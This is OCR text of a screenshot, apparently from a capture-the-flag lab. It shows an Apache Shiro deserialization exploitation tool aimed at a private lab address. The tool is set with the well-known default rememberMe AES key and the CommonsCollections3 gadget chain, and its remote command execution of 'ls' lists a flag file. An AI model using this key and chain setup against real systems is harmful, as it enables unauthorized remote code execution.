 Proxifier
File Profile Log View Help .COM
Connections
Application Target Time/Status Rule : Proxy Sent Received
java.exe 10.0.0.3:8080 <1 sec Closed New : 1080 SOCKS5 6.99 KB 226
shiro反序列化漏洞综合利用工具 v2.0
设置
检测目标
GET 目标地址 http://10.0.0.3:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections3 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ls 执行
flag-{bmh03f951ee-29a2-44e5-8069-54eb00010b87}
hsperfdata_root
moonsec